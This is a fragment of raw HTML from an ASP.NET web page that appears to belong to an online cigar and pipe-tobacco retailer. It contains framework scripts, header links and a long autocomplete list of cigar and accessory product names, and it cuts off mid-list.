8N/vg4SJ4rzpEPJp302VCsDfNiHLPwmMYoxHE9ZeNrVlbCpDbAFrkoueifvCiV/ic7u/hPaK3lih82lg9jvpHQ0uIobHcJDbIWlZhQE76M6LLM39MQgQe3UQP/YO//TIRl+r0fAGZbt8EzGgWpq7aY8jUxYuvaKT/f2WhHi95m0Hwa+QUuiZMnQAyOEaJwJh+ROhpU7SiGKRK68LiaCd7YwD7fsCEhT85vuRjWeuKA5nXTHwbdFjHsc6I9MfLUxoskBuVWwbftclnCi9UElrM3t1dak/8dFiIbZVWtzLOiTkgy+2esD+84YBfOfEhyheidvagGXiIHcx303RPJHRwu8EldwIR+ybTz7WmnLomIpVjGT1eO40BcoevwtUol1HU0kRsXdOsDg7YiJunJtmXNzQeEgQ2ev89cQtVuH1vX1rvlr3DLjqhfbmi2zfG93gAcS4OKQ4UO2xb45v7Lcyo/lYVaThYCDqJpaz+zUUbkjaTRTMaXc1tbPDP1rN2LY/AcupdPPRJvhBMgLuKtQACfVA6ym9SheL3QwiCrbWG7ZRPM3MWdpNF4ccNGDH+0/C7DfFSA8fn55oELio1IvgCMsp1jc+aZQydzAfF5cFw+I5rz5dgO7JVNyyJ9NKmOGRqDwaw0D2Y3CjVEerzaYtq/kq0VI8lznJiXATBvk4EPF9ijeh2iZ/HNrNShd5jv3c3zzTdNo1bmmC0cf38LtgCfFuYSw5tPtsYNrHAxXodBM58hHejjbsRp7fgovCmHPjlI4Wl9afg2UJksrCM5MRW4KbeDoBAPbjNP19lG8iVDm+YSYlSvvd6411IpcIIZfYWjU/9JMq7FkMzBuUBqUWC+zJJhkIxUYEw0R4DZYzyMTFPIMmJxTT9wxi3OWINA/NaJyrpghx8rIIOs/1JmDmFzh9GTMyBziy2JC7riZARtiexawzya7tdnHxOEt+GXDwbC2UoVs00qXh1aTkdV1ote/ky9w8WFyKdjDngFN3hdpIxckEbztumdZYVKd2vyJpHtwAwrQy4cAE1C9qm73GagR03hIXexht/GAzA6kL4ObjmOQL8OCHNUE8/QeF438JUPVDFld/H2n1KlbAoV7MmNyYKaoP5cyiqVnV1Tyv651sWGZyGdC4yg/+l99rmWftmacbWiZLQqOFfSex0PQSNWt+ccQIBBTNF3tEvNrfg08QlxQUMK+2cYlODJDtnAdjYax8uRj/nBeA1jIUPp9BBv/HPqRpy4MNAtOKQrYJjkIEoKx6ssOSe80V82VkwfPFtitxIegffr/qtikFcIjrhSLQnckSnOTI0V3wQQwmx9P+/ufCJ9Gj6CQ3568vqFOElEslYDYbP45yHrP4bDD9XzczZjOHTNUITNEkjdY5LKPqzQ+589gkI4o2roy12IXBStL45NMIz32AgKE7JhBfvaQSTuCA8Npu6ZdMVNtFcg50m0L0BgKiVUN9206gkwIxHGxpJ/eqFVpZU8e2+CuwCbwpbnw78A9/TIDfK4G6NWVvPpULkgXttq7mfkDiiVbTViUYhH4IEiW4pFuyiBc/YsCR7g/NhVvK/a9sw1Fx0mGrPnjmvc+ht3VGgk197B4tPat70OEvG2a2///1kko/hVm/efVHMDWupZxZVIK8oxJM2D0fko4Y7bZAsVJJfP75PD6so81Y2RflOtOeh7LGexmJOpYo06VpJCD+ZjY9yU0YI/4BT0DxzjusakmgU1G+4x9rpWU7mWrmWhP9go6CiUzNfYK9xLP6aUHsKOy8OfBbJfBGosIcrLdqcbAxhO+6DwEhnFmthnacQuj0tyb8acRSzMM/p83o/A9ar/T1sjspo/qARxDka5prjIdOc6VUgfnEeysesGeRg0jehOm1rTqoCzLdpeuZiZQLjzhWgtQn3NhITU91kvPO0wfivVrvu1G6y60ksrU2YGZeC8Up6zhjAGaI+zJLH2OwngVPG4P3hQ" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_DlAwN8xuBUH6etfF8X7VIWnOTnuNu7It-ylmL7x28OgH9QwKk18Qg-TSYr_JWUKYOf5UkwHUq9U0gbrK67iGqpFv0MHSRHDUqHg23s3JU41&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ij0Ve_kmcyNuFsv42dsX1ftjJeobAOpz3I3slllkyAp8AgtixusYxA1wLjn8WJPlwpMMiAAeLXad3ClhoyAI1UkxryJocKJU5eWQUAvXNIcWJFUt6wh1cE9X-GL9x_7_Wh0DyAziScJo9T_WkcDvcw2&amp;t=18bfb0c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3tFWDUcwBPR6noWKUbbcz86tgt0Nhvapnku_AZo45uAJkUlbWOorelqoUQhRQBvEEFjO6kVvZUscKmLT13afYi0g9gXf46fCA_M_tcX0MnceMvgKwuMqSFBV9KaADlWIb4b1_CRG4kUPMZ4CLv3YiQ2&amp;t=18bfb0c" type="text/javascript"></script>
<script src="../App_WS/WS_Codebehind.asmx/jsdebug" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', ['tctl00$CP1$UpdatePanel_105','CP1_UpdatePanel_105','tctl00$CP1$ctl02$AI_FV$UpdatePanel_223','CP1_ctl02_AI_FV_UpdatePanel_223','tctl00$CP1$ctl02$AI_FV$UpdatePanel_106','CP1_ctl02_AI_FV_UpdatePanel_106','tctl00$CP1$ctl02$AI_FV$UpdatePanel_143','CP1_ctl02_AI_FV_UpdatePanel_143','tctl00$CP1$ctl02$AI_FV$UpdatePanel_135','CP1_ctl02_AI_FV_UpdatePanel_135'], [], [], 90, 'ctl00');
//]]>
</script>
    
        

<!--== Top Header ==-->
<div id="top_header">
    <div class="container">
        <!-- Logo -->
        <div id="logo">
            <a href="/" onmouseover="roll_over('logo', '/images/logo_bl_over.png')" onmouseout="roll_over('logo', '/images/logo_bl.png')">
                <img src="/images/logo_bl.png" height="116" width="222" name="logo" border="0" /></a>
        </div>
        <!-- Logo -->


        <!-- Top Advertisement Text -->
        <div id="top_add">
    <a href="/free-shipping"><strong>FREE shipping, Click to Learn How!!</strong></a>
</div>
    <!-- Top Advertisement Text -->


        <!-- Phone Number -->
        <div id="top_phone_number">
            <div class="icon_phone_black"></div>
            &nbsp;1-844-4CIGARS
        </div>
        <!-- Phone Number -->


        <!-- Top Links -->
        <div id="top_links">
            <table border="0" cellspacing="0" cellpadding="0" align="right">
                <tr>
                    <td align="right" valign="middle">
                        <a href='javascript:void(0)' onclick='$.prettyPhoto.open("/news-letter-subscription?iframe=true&width=500&height=480");'>
                            <div class="icon_mail"></div>
                            &nbsp;Receive Email Specials</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/request-catalog">
                            <div class="icon_catalog"></div>
                            &nbsp;Request a Catalog</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/retail-locations">
                            <div class="icon_location"></div>
                            &nbsp;Store Locator</a>
                    </td>

                    <td align="right" valign="middle"><a href="javascript:void(0)" onClick='$.prettyPhoto.open("/popup-login?iframe=true&width=700&height=570");' onMouseOver="roll_over('login_btn', '/images/login_btn_over.png')" onMouseOut="roll_over('login_btn', '/images/login_btn.png')"><img src="/images/login_btn.png" width="140" height="24" alt="" name="login_btn" /></a>  </td>
                </tr>
            </table>
        </div>
        <!-- Top Links -->


        <!-- Shopping Cart -->
        <div id="shopping_cart">
            <table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='left' valign='top'><div class='icon_cart'></div></td><td width='100%' align='left' valign='middle' class='shopping_cart_bg'><a href='javascript:RedirectOnCart(0)'>0 ITEMS</a> in your bundle</td><td align='right' valign='top'><a href='javascript:RedirectOnCart(0)'><div class='cart_btn'></div></a></td></tr></table>
        </div>
        <!-- Shopping Cart -->


        <!-- Search -->
        <div id="search">
            <div id="ctl04_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="ctl04_Pnl_Filter" style="display:none;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="ctl04_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="ctl04_Pnl_FV">
	
                
                
                <table class="FormView" cellspacing="0" valign="top" id="ctl04_AI_FV" style="border-style:None;border-collapse:collapse;">
		<tr>
			<td colspan="2"><style> <!-- #autocomplete {width:280px; z-index: 2; background: transparent; position: absolute;} #autocomplete-hint {width:280px;color: #B1B1B1; background: white; z-index: 1; position: inherit;} --> </style> <style type="text/css"> <!-- .padding { padding-left: 10px; } --> </style> <table cellspacing="0" cellpadding="0" border="0" align="right"> 	<tbody> 		<tr> 			<td valign="center" align="left">                                  				<input type="text" placeholder="Search Keyword or Item" id="autocomplete" name="advancesearch" />                             				<input type="text" disabled="disabled" id="autocomplete-hint" name="advancesearch" />                                        </td> 			<td valign="center" align="left"><a href="javascript:SearchHeader();"></a> 				<div class="search_btn"><a href="javascript:SearchHeader();">&nbsp;</a></div></td> 			<td align="left" style="vertical-align: middle;" class="padding"><a href="/advance-search">Advanced<br /> 					Search</a></td> 		</tr> 	</tbody>      </table></td>
		</tr>
	</table>
            
</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.autocomplete.js"></script>

<link href="/css/AutoComplatestyles.css" rel="stylesheet" type="text/css" />

<script  type="text/javascript" >
var AdSearchProductList = ['','# 66 Maduro','#1','#4 Corona','#46 Maduro','#48 Maduro','#49','#49 Maduro','#49 Sweet','#50 Maduro','#55 Maduro','#59','#59 \"It\'s a Boy\"','#59 \"It\'s a Girl\"','#59 Claro','#59 Sweet','#6 Robusto','#60 Maduro','#7 Toro','#77 Shark Maduro','#8 Churchill','#99','#99 Sweet','#NLMTHA','*2024 TAA','*Bar None Robusto LE','*Bar None Toro LE','*Big B','*Bishops Blend 2024 Corona Larga','*Bishops Blend 2024 Lancero','*Bishops Blend 2024 Robusto','*Custom 4 Pack Sampler','*Don Carlos Eye of the Bull','*El Oso Papa','*Family Reserve 95 Maduro','*Family Reserve 95 Natural','*Fuente Fuente 4 Pack','*Gurkha Nicaragua Figurado 2021 LE','*Happy Ending (5 Count)','*Holiday Collection 2024','*Lancero \"The EEL\"','*LE 2024','*Malditos Bastardos 2017 Corona Gorda','*Malditos Bastardos 2017 Robusto','*No. 48 Maduro','*No. 48 Natural','*Perfecto \"The Squid\"','*Queen of Hearts (5 Count)','*Reserva D\'Chateau Tin of 3','*Robusto Connecticut','*Robusto Tin of 3','*Short Story (5 Count)','*Signature (5 Count)','*Silk Limited Edition','*Super Ancho (Event Exclusive)','*Super Belicoso 4 Pack','*Super Shot 10 Gauge 2026','*Super Shot 12 Gauge 2026','*Toro Connecticut','*Work of Art (5 Count)','+53 Super Robusto','10 Count','10 Pack','100 Anos Corona Extra','11/18 TAA','11/18 TAA 5 Pack','1400','15th Anniversary Pt. 1 Silver Box','1926 Sampler Maduro','1926 Sampler Natural','1950 (Toro)','1959','1964 Sampler Maduro','1964 Sampler Natural','1970 (Belicoso)','1979 (Robusto)','1999','2 Andalusian Bull + 2 Lito TAA','2 free cigars','2000','2000 5 Pack','2000 Maduro','2000 Natural','2000 Tubos','2000 Tubos 4 Pack','2001 (Toro Gordo)','2010 Cumex INT','2011 San Andres','2012 Cumex INT','2014 EQ Conneticut','2015','2016 Connecticut Desfionado','2016 Habano EQ','2017 Dubai 2 Pack','2018','2018 Box Pressed Toro','2018 TAA Exclusive Maduro','2018 TAA Exclusive Natural','2019','2019 Toast Across America Pack','2021 (green)','2021 Nicaragua Series TAA','2021 Toro LE','2022','2022 (blue)','2022 Christmas Tree','2022 Elegancia','2022 Generoso','2022 LE','2023','2023 Coleccion Especial Nicaragua','2023 Fuego Cortez','2023 Robusto','2023 Toro','2024','2024 Collection','2025','2025 (5 Pack)','2025 Humidor','2025 Limited Edition','2025 Version 1.0','20th Anniversary','22 Cigar Sampler','3 P\'s Tin (Peterson Perfect Plug)','3000 Maduro','3000 Natural','30ct Jar','30th Anniversary (2Pack)','30th Anniversary w/ Humidor','354','358 Cameroon','358 Connecticut','358 Habano','38 Special','4 Cigar Sampler','4 Pack (2 of each)','4 x 38','4-Cigar Sampler (EL 2018)','4/2','4000 Maduro','4000 Natural','40th Anniversary Natural','458','46','460','460 Cain F','460 Cain Habano','460 Cameroon','460 Connecticut','460 Habano','466 Habano','4th of July Sampler','5 1/2 x 54 Habano','5 1/2 x 54 Maduro','5 Cigar Assortment','5 Cigar Sampler','5 Pack','5 Robusto Cigar Collection','5 x 50 Habano BP','5 x 50 Maduro','5 x 52 Connecticut','50','50 x 5','500','5000 Maduro','5000 Natural','52','54','543','550','550 F','550 Habano','550 Maduro','552','554','556','560','5x50','5x50 5 Pack','6 Count Sampler','6 x 50 Habano','6 X 80','60','60 x 6','600','6000','6000 4 Pack','6000 Maduro (Torpedo)','6000 Natural (Torpedo)','652','654','654T F','654T Habano','654T Maduro','660','660 F','660 Habano','660 Maduro','6x 56 Maduro','6x60','6x60 5 Pack','6x60 Corojo','6x60 Sumatra','7 Seas Black Blend 1 oz Bulk','7 Seas Black Blend 16 oz Bulk','7 Seas Black Blend 4 oz Bulk','7 Seas Black Blend 8 oz Bulk','7 Seas Black Blend 80 oz Bulk','7 Seas Black Blend Tin','7 Seas Gold Blend 1 oz Bulk','7 Seas Gold Blend 16 oz Bulk','7 Seas Gold Blend 4 oz Bulk','7 Seas Gold Blend 8 oz Bulk','7 Seas Gold Blend 80 oz Bulk','7 Seas Gold Blend Tin','7 Seas Red Blend 1 oz Bulk','7 Seas Red Blend 16 oz Bulk','7 Seas Red Blend 4 oz Bulk','7 Seas Red Blend 8 oz Bulk','7 Seas Red Blend 80 oz Bulk','7 Seas Red Blend Tin','7 Seas Regular Blend 1 oz Bulk','7 Seas Regular Blend 16 oz Bulk','7 Seas Regular Blend 4 oz Bulk','7 Seas Regular Blend 8 oz Bulk','7 Seas Regular Blend 80 oz Bulk','7 Seas Regular Blend Tin','7 Seas Royal Blend 1 oz Bulk','7 Seas Royal Blend 16 oz Bulk','7 Seas Royal Blend 4 oz Bulk','7 Seas Royal Blend 8 oz Bulk','7 Seas Royal Blend 80 oz Bulk','7 Seas Royal Blend Tin','7 x 50 Habano','7 x 50 Maduro','7 x 70','70 x 7','7000 Maduro','7000 Natural','754','770','7th Capa Especial','7th Natural','7th Reserva Broadleaf','8-9-8','80th Anniversary Maduro','80th Anniversary Natural','88 Candela','880 Belicoso','880 Belicoso Maduro','888 Candela','888 Slam','A 52','A 54','A 55','A 60','A.C.E.','A.C.E. Anniversary Cigars','A.C.E. Anniversary Cigars 30th Anniversary','A.C.E. Christmas Gift Ideas Arturo Fuente 3 Finger Cases','A.C.E. Christmas Gift Ideas Diamond Crown 3 Finger Case','A.C.E. Clearance Bin','A.C.E. Clearance Bin Current Items','A.C.E. House Cigars','A.C.E. House Cigars 25th Anniversary Small Batch','A.C.E. House Cigars Anthony\'s Maduro','A.C.E. House Cigars Anthony\'s Natural','A.C.E. House Cigars Anthony\'s Sungrown','A.C.E. House Cigars by Davidoff','A.C.E. House Cigars Lost and Found Nica Especial','A.C.E. House Cigars Toro 3pk','A.C.E. House Cigars Triple Harps','A.C.E. Lost And Found Private Label','A.C.E. Samplers','A.C.E. Samplers $75 to $150','A.C.E. Samplers Mike\'s Favorites','A.C.E. Samplers Mike\'s Mystery','A.C.E. Samplers Mike\'s Rare Fall Sampler','A.C.E. Samplers Mike\'s Stocking Stuffer Sampler','A.C.E. Samplers Mike\'s Tatuaje Holy Grail Sampler','A.C.E. Samplers Mike\'s Top 5','A.C.E. Samplers Starter Packs','A.C.E. Samplers What We\'re Smoking','A.W.S. IV LE','ACE','ACE Gift Wrapping Paper','Ace of Hearts','Acid','Acid \"Same Manufacturer\" 6 pack','Acid \"Same Manufacturer\" 8 pack','Acid 12-pack of ACID 20 cigars','Acid Acid by Drew Estate','Acumen','Adivino','African Teak Large','African Teak Medium','African Teak Small','After Dinner English Market Selection','After Dinner Maduro','AGANORSA LEAF','AGANORSA LEAF Aniversario','AGANORSA LEAF Guardian of the Farm','AGANORSA LEAF Guardian of the Farm Cerberus','AGANORSA LEAF Guardian of the Farm Nightwatch','AGANORSA LEAF RARE LEAF','AGANORSA LEAF Rare Leaf Maduro','AGANORSA LEAF Supreme Leaf','Aging Room','Aging Room Quattro Connecticut','Aging Room Quattro Maduro','Aging Room Quattro Nicaragua','Aging Room Quattro Original','Al Pastor Gordo','Al Pastor Toro','Alec Bradley','Alec Bradley Connecticut','Alec Bradley Fresh Packs','Alec Bradley In Stock','Almirantes','Amanecer (Hexagon Press)','Amazon','Ambassadrice','Ambition','Amboina Burl Resource II Lighter','American Flag Xi2 Cigar Cutter','Amor Sensual','Ancho Corto','Ancho Largo','Angel Torpedo Tubos','Angeleno\'s Cigars 5 Pack','Angeleno\'s Cigars by God of Fire','Angeles','Aniversario 54','Aniversario 56','Aniversario 60','Aniversario No. 3','Aniversario No. 3 (Cello) 10 count box','Aniversario No. 3 CC','Aniversario No. 3 Tubo','Aniversario No. 3 Tubo 3 Pack','Annuity','Antano 1970 Big Bull 760','Antano 1970 Magnum 660','Antano CT Robusto (Cigar of the year)','Antano CT Toro','Antano Gran Reservva Robusto Grande','Antaño Presidente TAA','Anthony\'s $10 gift certificate to use on future order','Anthony\'s $15 gift certificate to use on future order','Anthony\'s $25 Gift Certificate to use on a future order','Anthony\'s $50 gift certificate to use on future order','Anthony\'s $60 gift certificate to use on future order','Anthropology','Apogee','Apollo','Arbitrage','Arena d\'Amor','Arome - 20ct','Artaois Robusto','Artaois Toro','Artesano Del Tobacco','Artesano Del Tobacco El Pulpo','Artesano Del Tobacco Viva La Vida','Artifact Connecticut','Artisan\'s Blend Tin','Artistas','Arturo Fuente','Arturo Fuente A Father And His Son Sampler','Arturo Fuente Anejo','Arturo Fuente Arturo Fuente','Arturo Fuente Arturo Fuente Dog Bowls','Arturo Fuente Arturo Fuente Rare','Arturo Fuente Casa Cuba','Arturo Fuente Casa Fuente','Arturo Fuente Chateau Fuente Sungrown 5-pack + Hat','Arturo Fuente Don Arturo Destino al Siglo','Arturo Fuente Don Arturo Gran AniverXario Limited Edition 2008','Arturo Fuente Don Carlos','Arturo Fuente Don Carlos Edicion de Aniversario','Arturo Fuente Don Carlos Rare','Arturo Fuente Don Carlos The Man and The Legend','Arturo Fuente Dream To Dynasty Collection','Arturo Fuente Especiales','Arturo Fuente Forbidden X','Arturo Fuente Forbidden X Cutter + Opus X Hat','Arturo Fuente Forbidden X TAA 2018','Arturo Fuente FREE 6 pack Fuente Sampler','Arturo Fuente FREE 6 pack same size Cigar','Arturo Fuente Fuente Story','Arturo Fuente Fuente Story Coffee Mugs','Arturo Fuente Gran Reserva','Arturo Fuente Hemingway','Arturo Fuente Hemingway Maduro','Arturo Fuente Hemingway Oscuro Sungrown','Arturo Fuente Lost City','Arturo Fuente Magnum R Rosado Sun Grown','Arturo Fuente Medium Filler','Arturo Fuente Opus Rocks Glasses','Arturo Fuente Opus X','Arturo Fuente Opus X 2017 Dubai Exclusivo','Arturo Fuente Opus X 2020 Dubai','Arturo Fuente Opus X 20th Anniversary','Arturo Fuente Opus X 25th Anniversary','Arturo Fuente Opus X Angel\'s Share','Arturo Fuente Opus X Forbidden 2020 Release','Arturo Fuente Opus X Hat','Arturo Fuente Opus X Oro Oscuro','Arturo Fuente Opus X Purple Rain Humidor','Arturo Fuente Opus X Rare Forbidden X','Arturo Fuente Opus X Shark Toast Across America','Arturo Fuente Opus X Toymaker Vintage Series','Arturo Fuente Opus X Vintage Selection 2021','Arturo Fuente Opus22','Arturo Fuente Opus6 L.E. Travel Humidor Samplers','Arturo Fuente Rare Opus X','Arturo Fuente Rare Pink','Arturo Fuente Toast Across America','Arturo Fuente Toast Across America Pack + Opus Hat','Arturo Fuente Unnamed Reserve','Ascots 10ct Tin','Ascots Gold 10ct Tin','Ascots Maduro 10ct Tin','Ashton','Ashton 5 FREE same cigar purchased + Triple Flame Lighter','Ashton Aged Maduro','Ashton Cabinet Selection','Ashton Ceramic Ashtray','Ashton Classic','Ashton Connecticut Small Cigars','Ashton ESG','Ashton Heritage','Ashton Small Cigars','Ashton Symmetry','Ashton Symmetry 5 Pack','Ashton VSG','Asura','Asylum Cigars','Asylum Cigars 6 Free Cigars','Asylum Cigars 867','Asylum Cigars Asylum','Asylum Cigars Asylum 13','Asylum Cigars Asylum 13 Corojo','Asylum Cigars Asylum Straight Jacket','Asylum Cigars Dragon\'s Milk','Asylum Cigars Nyctophilia','Athenee','Auntie 44x5','Auntie 46x5.75','AutoPilot','Avarice','Avion 13 Corojo','Avo Cigars','Avo Cigars 10-pack (Same as Purchased) + Ashtray + Lighter + Earbuds','Avo Cigars 2 Free Syncro Cigars Sampler','Avo Cigars Avo Ashtray + Triple Flame Lighter','Avo Cigars AVO Classic','Avo Cigars AVO Heritage','Avo Cigars AVO Syncro Caribe','Avo Cigars AVO Syncro Nicaragua','Avo Cigars AVO Syncro Nicaragua Fogata','Avo Cigars AVO XO','Avo Cigars Limited Edition','Avo Cigars Seasons','Avo Cigars Syncro South America','Avo Syncro Nicaragua 10 Year Anniversary','Avo Syncro Nicaragua 10 Year Anniversary 5pk','Azacualpa (Toro)','Bales on Bales','Balkan Delight Tin','Balkan Sasieni','Balkan Sasieni Tin','Barbacoa Toro','Barbacoa Toro Grande','Barrel Tubos','Basin 2021','Battalion Lite','BBMF 2016','Bead Blast MTX Multi-Tool Cigar Cutter','Beetlewood Large','Beetlewood Medium','Beetlewood Small','Belgian Blue 2025 LE','Belicoso','Belicoso #2','Belicoso - Connecticut Shade','Belicoso - Maduro','Belicoso - Sun Grown','Belicoso 2021 Limited Edition','Belicoso Fino','Belicoso Fino Oscuro','Belicoso Fino Rosado','Belicoso Grande','Belicoso Maduro','Belicoso Natural','Belicoso No. 1','Belicoso No. 2','Belicoso XXX','Belicoso XXX Vintage 2014','Belicosos','Believe','Bella Vanilla Tin','Bellatto Cigars','Bellatto Cigars In Stock','Belle Encre','Belle Encre Capa Especial','Belly','Best Seller','Best Seller Maduro','Between the Lines','Big Kahuna','Big Kahuna 10 Pack','Big Kahuna 5 Pack','Big Papo Collection','Big Ten Lonsdale LE','BII Viso Jalapa LE 2022','Black 	VX2 V-Cut Cutter','Black','Black 007 Punch','Black 009 Punch','Black 011 Punch','Black 5x56 Turrim Double Lighter','Black 75RG Double Guillotine Cutter','Black Ambrosia 16 oz Bag','Black Ambrosia Tin','Black and White (White)','Black Calabash Large','Black Calabash Medium','Black Calabash Small','Black Carbon Fiber Forte Lighter','Black Cirro Lighter','Black Diamond Perfecto (Maduro)','Black Ellipse Lighter','Black ELX Lighter','Black EX Lighter','Black Executive II Lighter','Black Forte Lighter','Black Forte Soft Flame Lighter','Black Gigante','Black Honeycomb XO Cigar Cutter (Black Blades)','Black HP4 Quad Lighter','Black Label Trading Co','Black Label Trading Co 2 cigar sampler','Black Label Trading Co In Stock','Black M8 Cigar Cutter','Black MTX Multi-Tool Cigar Cutter','Black on Black XO Cigar Cutter (Black Blades)','Black Piramide 60 No. 4','Black Piramide 60 No. 5','Black Pulsar Lighter','Black Stratosphere II High Altitude','Black Tech Double Lighter','Black Tech Triple Lighter','Black Ultra Slim Cigar Cutter','Black Verano Flat Flame Lighter','Black Vitara Lighter','Black Volta Tabletop Lighter','Black VX V-Cut Cigar Cutter','Black W/ G2 ELX Lighter','Black X8 Cigar Cutter','Black Xi1 Cigar Cutter','Black XO Cigar Cutter','Blondie Belicoso','Blondie Maduro','Blondie Petite Corona','Bloodstone Red Xi2 Cigar Cutter','Blue  - 20ct','Blue 20ct','Blue Executive II Lighter','Blue Stratosphere II High Altitude','Blue Xi1 Cigar Cutter','Blue XO Cigar Cutter (Black Blades)','Bolivar','Bolivar Classic','Bolivar Cofradia','Bon Chasseur','Bon Chasseur Capa Especial','Bonito','Boreal','Borkrum Riff 2014 Limited Edition','Boveda','Boveda 65% Pack','Boveda 69% Pack','Boveda 72% Pack','Boveda 75% Pack','Boveda 84% Seasoning Pack','Boveda Humidification','Box','Box Press','Box Pressed Corona','Box Pressed Robusto','Box Pressed Robusto 4-Pack','Box Pressed Toro','Box Pressed Toro 4-Pack','Box Pressed Torpedo','Bradford','Breach of the Peace','Breakfast Tacos Connecticut','Breakfast Tacos Maduro','Breakfast Tacos Sumatra','Breuil L. E.','Brevas Royale','Brevas Royale It\'s a Boy','Brevas Royale It\'s a Girl','Brick House','Brick House Beer Stein!','Brick House Brick House 3 Free Cigars','Brick House Bricktoberfest','Brick House Classic','Brick House Double Connecticut','Brick House J.C. Newman 125th Anniversary Xikar Cutter','Brick House JC Newman 125th Xikar Xi2 Cutter ($50.00 Value)','Brick House Maduro','Brick House TAA Exclusive','Britanicas Extra LE','Broken Sword','Bronze Habano','Bronze Sumatra','Brotherly Kindness','Brûlée Gordo','Brûlée Robusto','Brûlée Toro','Brushed Silver XO Cigar Cutter (Black Blades)','Bubinga Large','Bubinga Medium','Bubinga Small','Buck15 Navarrete Robusto','Buenaventura 554 LE','Buenaventura 654 LE','Bully','Bully Gande','Bulwarks','Bulwarks (5 Pack)','Burley London Blend 1 oz Bulk','Burley London Blend 16 oz Bulk','Burley London Blend 4 oz Bulk','Burley London Blend 8 oz Bulk','Burley London Blend 80 oz Bulk','Burley London Blend Tin','Burnt Yellow HP3 Triple Lighter','Butane 100ml','Butera Royal Vintage Blended Flake','Butera Royal Vintage Dark Stoved','Butera Royal Vintage Golden Cake','Butera Royal Vintage Latakia No. 1','Butera Royal Vintage Latakia No. 2','Butera Royal Vintage Matured Ribbon','Butera Royal Vintage Sweet Cavendish','BV 500','BV 560','BV 600','C100','C200','C300','C400','Caballero','Cabinetta Robusto','Cache Five Fifty Two','Cache Six Fifty','Café 52','Café 60','Café Noir 54','Café Noir 56','Café Noir 62','Cakewalk (Piramide)','Caldwell','Caldwell Anastasia','Caldwell Blind Man\'s Bluff','Caldwell Blind Man\'s Bluff Maduro','Caldwell Blind Man\'s Bluff Nicaragua','Caldwell Cigar Sampler','Caldwell Crafted & Curated','Caldwell Eastern Standard','Caldwell Eastern Standard Maduro Midnight Express','Caldwell Eastern Standard OG 2014','Caldwell Eastern Standard Sungrown','Caldwell Just The Tip','Caldwell King is Dead Escape Plan','Caldwell l\'essential \"The Forty-Two\'s\"','Caldwell La Barba Ricochet Cru','Caldwell La Barba Ricochet Mexi-Sol Sungrown','Caldwell Long Live the King','Caldwell Long Live The King 11/07','Caldwell Long Live the King Mad MF','Caldwell Long Live The Queen','Caldwell Lover\'s 4 Pack','Caldwell Manzanita','Caldwell The King is Dead','Caldwell The King Is Dead By A.J. Fernandez','Caldwell The Last Tsar','Caldwell The T','Caldwell The T Connecticut','Caldwell Yellow Cake','Camacho','Camacho Ashtray Sampler','Camacho Branded Can Ashtray','Camacho Connecticut','Camacho Corojo','Camacho Corojo Fresh Pack','Camacho Corojo Maduro','Camacho Criollo Frash Pack','Camacho Fresh Packs','Camacho Limited Edition','Camacho Triple Maduro','Cambon','Cameo 10ct','Campeon','Campo','Canonazo','Canones Maduro','Canones Natural','Cantaor (Belicoso)','CAO','CAO Amazon','CAO Amazon Basin','CAO America','CAO Bella Vanilla','CAO Brazilia','CAO Cafe Creme','CAO Cherrybomb','CAO Colombia','CAO Concert','CAO Earth Nectar','CAO Eileens Dream','CAO Flathead','CAO Flathead Branded Cigar Stand','CAO Gold','CAO Gold Honey','CAO Gold Maduro','CAO Italia','CAO La Traviata','CAO La Traviata Maduro','CAO Left Coast','CAO LX2','CAO Moontrance','CAO MX2','CAO Pilón','CAO TAA Exclusives','Capitulo II (Chapter Two) Box Pressed Chisel','Capriccio','Capristanos','Captain Black Black Sea','Captain Black Black Sea Tin','Captain Black Cherry','Captain Black Cherry 1.5 oz Pouch','Captain Black Dark','Captain Black Dark 1.5 oz Pouch','Captain Black Gold','Captain Black Gold 1.5 oz Pouch','Captain Black Gold 12 oz Can','Captain Black Midnight Gold','Captain Black Midnight Gold Tin','Captain Black Red Sky','Captain Black Red Sky Tin','Captain Black Regular','Captain Black Regular 1.5 oz Pouch','Captain Black Regular 12 oz Can','Captain Black Round Taste (Light)','Captain Black Round Taste (Light) 1.5 oz Pouch','Captain Black Royal','Captain Black Royal 1.5 oz Pouch','Captain Black Royal 12 oz Can','Carbon Fiber Look VX V-Cut Cigar Cutter','Carbon Fiber Xi3 Cigar Cutter','Carnitas Toro','Carnitas Toro Grande','Carolina Reaper','Cartuchos','Casa Magna','Casa Magna Colorado','Casa Magna Colorado Robusto 5pk','Casa Magna Domus Magnus II','Casa Magna Liga F','Caspia','Cavalier Geneve','Cavalier Geneve BII Viso Jalapa','Cavalier Geneve Limited Editions','Cavalier Geneve White Series','Cazadores','Cedro Deluxe Cervantes','Cedro Deluxe Eminentes','Cedro Deluxe No. 1','Cedro Deluxe No. 2','Cedros','Celebration','Celeste','Celestial','Cesar Cigars Cesar Habano','Cesar Cigars Cesar Maduro','Champion','Champion Maduro Maduro','Chaperone','Chapter One Box Pressed Chisel','Charity','Charlemagne Maduro','Charlemagne Natural','Chateau 